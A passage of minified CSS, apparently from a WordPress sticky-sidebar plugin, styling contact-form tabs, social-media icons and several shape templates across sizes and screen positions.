li.mystickyelements-contact-form{padding-bottom:76px;padding-top:74px}.mystickyelements-contact-form .mystickyelements-social-icon{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);display:block;font-size:12px;padding:18px 10px 10px 10px;width:144px;height:53px;line-height:1.2;-webkit-transform-origin:51px 51px 0;-moz-transform-origin:51px 51px 0;transform-origin:51px 51px 0;box-shadow:-3px 0 6px rgba(0,0,0,.16)}.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon{padding:15px 10px 2px 10px;width:144px;height:45px;line-height:1.2;-webkit-transform-origin:48px 48px 0;-moz-transform-origin:48px 48px 0;transform-origin:48px 48px 0}.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon{padding:18px 10px 2px 10px;width:210px;height:60px;line-height:1.2;font-size:19px;-webkit-transform-origin:68px 68px 0;-moz-transform-origin:68px 68px 0;transform-origin:68px 68px 0}.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon{padding:20px 10px 2px 10px;width:220px;height:70px;line-height:1.2;font-size:21px;-webkit-transform-origin:73px 73px 0;-moz-transform-origin:73px 73px 0;transform-origin:73px 73px 0}.mystickyelements-position-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:17px}.mystickyelements-position-bottom.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:15px}.mystickyelements-position-bottom.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:20px}.mystickyelements-position-bottom.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:22px}.mystickyelements-position-left .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-position-right .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:17px}.mystickyelements-position-left.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-position-right.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:15px}.mystickyelements-position-left.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-position-right.mystickyelements-size-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:18px}.mystickyelements-position-left.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-position-right.mystickyelements-size-extra-large .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{font-size:20px}.mystickyelements-contact-form .mystickyelements-social-icon i{margin-right:6px}.mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon i{margin-right:7px}.mystickyelements-contact-form[dir=rtl] .mystickyelements-social-icon i,html[dir=rtl] .mystickyelements-contact-form .mystickyelements-social-icon i{margin-left:22px;margin-right:0}.mystickyelements-size-small .mystickyelements-contact-form[dir=rtl] .mystickyelements-social-icon i,html[dir=rtl] .mystickyelements-size-small .mystickyelements-contact-form .mystickyelements-social-icon i{margin-left:18px}.mystickyelements-contact-form[dir=rtl] .element-contact-form .contact-form-heading,html[dir=rtl] .mystickyelements-contact-form .element-contact-form .contact-form-heading{text-align:right}.mystickyelements-contact-form[dir=rtl] .element-contact-form .contact-form-heading .element-contact-close,html[dir=rtl] .element-contact-form .contact-form-heading .element-contact-close{left:20px;right:auto}.mystickyelements-contact-form[dir=rtl] input[type=email],.mystickyelements-contact-form[dir=rtl] input[type=tel],.mystickyelements-contact-form[dir=rtl] input[type=url]{direction:rtl}.mystickyelements-contact-form[dir=rtl] .mse-input-message,.mystickyelements-contact-form[dir=rtl] form#stickyelements-form .contact-form-label,html[dir=rtl] .mse-input-message,html[dir=rtl] form#stickyelements-form .contact-form-label{text-align:right}.mystickyelements-position-left ul li:first-child .mystickyelements-social-icon,.mystickyelements-position-left ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon{border-radius:0 10px 0 0}.mystickyelements-position-left ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-left ul li:last-child .mystickyelements-social-icon{border-radius:0 0 10px 0}.mystickyelements-position-left ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 0 0 10px}.mystickyelements-position-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 10px 0 0}.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon{border-radius:0!important}.mystickyelements-position-right ul li:first-child .mystickyelements-social-icon{border-radius:10px 0 0 0}.mystickyelements-position-right ul li:last-child .mystickyelements-social-icon{border-radius:0 0 0 10px}.mystickyelements-position-right ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 10px 0 0}.mystickyelements-position-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 0 0 0}.mystickyelements-fixed ul li{cursor:pointer;color:#fff}span.mystickyelements-minimize.minimize-position-left{width:100%;height:32px;border-radius:0 10px 0 0;padding:0 11px;text-align:center;line-height:32px;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block}.mystickyelements-templates-sharp .element-contact-form,.mystickyelements-templates-sharp .mystickyelements-minimize,.mystickyelements-templates-sharp .mystickyelements-social-icon,.mystickyelements-templates-sharp .mystickyelements-social-text{border-radius:0!important}.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-left{padding:0 4px}.mystickyelements-size-small li.mystickyelements-minimize.element-minimize,li.mystickyelements-minimize.element-minimize{width:27px}.mystickyelements-size-large li.mystickyelements-minimize.element-minimize{width:40px}.mystickyelements-size-extra-large li.mystickyelements-minimize.element-minimize{width:45px}.mystickyelements-fixed ul li.mystickyelements-minimize{transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;display:inline-block;vertical-align:bottom}.mystickyelements-fixed.mystickyelements-size-large ul li.mystickyelements-minimize{font-size:25px}.mystickyelements-fixed.mystickyelements-size-extra-large ul li.mystickyelements-minimize{font-size:28px}.element-minimize span.mystickyelements-minimize.minimize-position-left{transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;border-radius:0 6px 6px 0;padding:0}span.mystickyelements-minimize.minimize-position-right{border-radius:10px 0 0 0;width:100%;height:32px;padding:0 11px;text-align:center;line-height:32px;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block}.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-right{padding:0 5px}.element-minimize span.mystickyelements-minimize.minimize-position-right{transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;padding:0;border-radius:6px 0 0 6px}span.mystickyelements-minimize.minimize-position-bottom{border-radius:10px 0 0 0;text-align:center;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block;width:100%}.mystickyelements-minimize+.mystickyelements-contact-form .element-contact-form{top:-32px}.mystickyelements-custom-html{width:700px;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.16);border-radius:10px;position:absolute;top:50%;left:100%;max-height:500px;overflow-y:auto;overflow-x:auto;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:rotateY(90deg) translateY(-50%);-moz-transform:rotateY(90deg) translateY(-50%);transform:rotateY(90deg) translateY(-50%);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;z-index:1;white-space:nowrap;max-width:700px;min-width:300px;width:auto}.mystickyelements-custom-html-wrap>a,.mystickyelements-custom-html-wrap>div,.mystickyelements-custom-html-wrap>footer,.mystickyelements-custom-html-wrap>header,.mystickyelements-custom-html-wrap>input,.mystickyelements-custom-html-wrap>nav,.mystickyelements-custom-html-wrap>p,.mystickyelements-custom-html-wrap>span,.mystickyelements-custom-html-wrap>strong{width:660px}.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom{position:relative}.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe{position:static}.mystickyelements-custom-html-iframe .mystickyelements-custom-html{max-height:unset;width:auto;top:50%;bottom:auto;-webkit-transform:rotateY(90deg) translateY(-50%);-moz-transform:rotateY(90deg) translateY(-50%);transform:rotateY(90deg) translateY(-50%)}.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe .mystickyelements-custom-html{top:auto;bottom:-10px;-webkit-transform:rotateY(90deg) translateY(0);-moz-transform:rotateY(90deg) translateY(0);transform:rotateY(90deg) translateY(0)}.mystickyelements-custom-html-iframe .mystickyelements-custom-html iframe{max-width:unset}.mystickyelements-custom-html-main .mystickyelements-custom-html .input-text,.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=email],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=number],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=password],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=search],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=tel],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=text],.mystickyelements-custom-html-main .mystickyelements-custom-html input[type=url],.mystickyelements-custom-html-main .mystickyelements-custom-html textarea{width:100%}.mystickyelements-position-right .mystickyelements-custom-html{right:100%;left:auto;-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0}.mystickyelements-custom-html-wrap{padding:20px}.mystickyelements-custom-html-iframe .mystickyelements-custom-html-wrap{line-height:0}.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html{-webkit-transform:rotateY(0) translateY(-50%);-moz-transform:rotateY(0) translateY(-50%);transform:rotateY(0) translateY(-50%)}.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe.elements-active .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-html-iframe:hover .mystickyelements-custom-html{-webkit-transform:rotateY(0) translateY(-50%);-moz-transform:rotateY(0) translateY(-50%);transform:rotateY(0) translateY(-50%)}.mystickyelements-on-click.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe.elements-active .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed ul li.mystickyelements-custom-html-main.mystickyelements-custom-iframe-bottom.mystickyelements-custom-html-iframe:hover .mystickyelements-custom-html{-webkit-transform:rotateY(0) translateY(0);-moz-transform:rotateY(0) translateY(0);transform:rotateY(0) translateY(0)}.mystickyelements-custom-html-wrap,.mystickyelements-custom-html-wrap label,.mystickyelements-custom-html-wrap p{color:#333}.mystickyelements-on-click.mystickyelements-fixed ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-on-hover.mystickyelements-fixed ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0!important}form#stickyelements-form input[type=checkbox]{width:15px;padding:0;height:15px;border-radius:3px!important;margin-top:0;vertical-align:top}form#stickyelements-form input[type=checkbox]::before{width:15px;height:15px;margin:-1px 0 0 -2px}.contact_form_consent_txt{color:#000;font-size:14px;padding-left:5px;display:inline-block;vertical-align:top}.contact-form-consent-fields{text-align:left;margin-top:20px;margin-bottom:0}.contact-form-consent-fields label{line-height:1;display:flex}#contact-form-recaptcha>div{display:inline-block;vertical-align:top}#contact-form-recaptcha{text-align:center}@media only screen and (min-width:1025px){.mystickyelements-position-left{left:0;text-align:left;right:auto}.mystickyelements-position-right{right:0;text-align:right;left:auto}.mystickyelements-position-bottom{left:0;right:0;bottom:0;top:auto;display:block;text-align:center;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-position-left.mystickyelements-entry-effect-slide-in{left:-90px;right:auto}.mystickyelements-position-left.mystickyelements-entry-effect-slide-in.entry-effect{left:0;right:auto}.mystickyelements-position-right.mystickyelements-entry-effect-slide-in{right:-90px;left:auto}.mystickyelements-position-right.mystickyelements-entry-effect-slide-in.entry-effect{right:0;left:auto}.mystickyelements-position-bottom.mystickyelements-entry-effect-slide-in{left:0;bottom:-90px;right:0}.mystickyelements-position-bottom.mystickyelements-entry-effect-slide-in.entry-effect{bottom:0;top:auto}span.mystickyelements-minimize.minimize-position-bottom{height:53px;line-height:53px}.mystickyelements-position-bottom.mystickyelements-fixed.mystickyelements-custom-html-iframe-open{top:auto}.mystickyelements-position-bottom .mystickyelement-lists-wrap{display:flex;align-items:center;justify-content:center}.mystickyelements-position-bottom.mystickyelements-position-screen-left .mystickyelement-lists-wrap{justify-content:flex-start}.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelement-lists-wrap{justify-content:flex-end}.mystickyelements-position-bottom .mystickyelement-credit{padding-left:10px}.mystickyelements-position-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom{height:32px;line-height:32px}.mystickyelements-position-bottom.mystickyelements-size-small span.mystickyelements-minimize.minimize-position-bottom{height:45px;line-height:45px}.mystickyelements-position-bottom.mystickyelements-size-large span.mystickyelements-minimize.minimize-position-bottom{height:60px;line-height:60px}.mystickyelements-position-bottom.mystickyelements-size-extra-large span.mystickyelements-minimize.minimize-position-bottom{height:70px;line-height:70px}.mystickyelements-position-bottom.mystickyelements-fixed ul li.mystickyelements-minimize{width:32px}.element-minimize span.mystickyelements-minimize.minimize-position-bottom{transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;border-radius:6px 6px 0 0;padding:0}.mystickyelements-position-bottom.mystickyelements-fixed ul li{float:left;position:static}.mystickyelements-position-bottom.mystickyelements-fixed ul{position:relative}.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-contact-form{padding-top:0;padding-bottom:0;width:auto}.mystickyelements-position-bottom .mystickyelements-contact-form .mystickyelements-social-icon{-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);box-shadow:unset}.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-bottom ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html{-webkit-transform:rotateY(0) translateY(0);-moz-transform:rotateY(0) translateY(0);transform:rotateY(0) translateY(0)}.mystickyelements-position-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{right:0}.mystickyelements-position-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{left:0}.mystickyelements-position-left.mystickyelements-templates-round span.mystickyelements-social-text{border-radius:0 25px 25px 0}.mystickyelements-position-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 25px 0 0}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 20px 0 0}.mystickyelements-position-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:0 0 25px 0}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:0 0 20px 0}.mystickyelements-position-right.mystickyelements-templates-round span.mystickyelements-social-text{border-radius:25px 0 0 25px}.mystickyelements-position-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 0 0 25px}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 0 0 20px}.mystickyelements-position-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:25px 0 0 0}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:20px 0 0 0}.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:50% 0 0 50%!important}.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 50% 50% 0!important}.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 0 25px!important}.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 25px 0 0!important}.mystickyelements-position-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:25px 0 0!important}.mystickyelements-position-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:0 0 25px!important}.mystickyelements-position-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0 25px 25px 0!important}.mystickyelements-position-left.mystickyelements-templates-roundad span.mystickyelements-social-text{border-radius:0 25px 25px 0}.mystickyelements-position-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:25px 0 0 25px!important}.mystickyelements-position-right.mystickyelements-templates-roundad span.mystickyelements-social-text{border-radius:25px 0 0 25px}.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon{background:0 0!important}.mystickyelements-position-left.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left:25px solid red;left:100%}.mystickyelements-position-right.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right:25px solid red;right:100%}.mystickyelements-position-left.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left-width:22px}.mystickyelements-position-right.mystickyelements-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right-width:22px}.mystickyelements-position-left.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left-width:30px}.mystickyelements-position-left.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-left-width:30px}.mystickyelements-position-right.mystickyelements-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right-width:30px}.mystickyelements-position-right.mystickyelements-size-extra-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before{border-right-width:34px}.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text:before{border-left:27px solid red;left:100%}.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text:before{border-right:27px solid red;right:100%}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-left-width:23px}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-right-width:23px}.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-left-width:30px}.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-left-width:34px}.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-right-width:30px}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-right-width:34px}.mystickyelements-position-left.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-left.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-left.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{margin-left:-17px;transform-origin:9px 20px 0}.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{margin-right:-17px;transform-origin:10px 25px 0}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{transform-origin:7px 17px 0}.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{transform-origin:14px 29px 0}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{transform-origin:14px 29px 0}.mystickyelements-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:3px;bottom:3px;width:50px;height:40px}.mystickyelements-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:3px;bottom:3px;width:68px;height:55px}.mystickyelements-size-extra-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:3px;bottom:3px;width:78px;height:65px}.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-29px}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-24px}.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-34px}.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{left:-39px}.mystickyelements-on-click.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{left:0}.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-29px}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-24px}.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-34px}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{right:-38px}.mystickyelements-on-click.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before,.mystickyelements-on-hover.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before{right:0}.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left:25px solid red;left:100%}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left-width:22px}.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left-width:30px}.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-left-width:30px}.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right:25px solid red;right:100%}.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right-width:22px}.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right-width:30px}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before{border-right-width:30px}.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-right:20px}.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-left:20px}.mystickyelements-position-left.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-right:20px}.mystickyelements-position-right.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-left:20px}.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-left.mystickyelements-templates-triangle 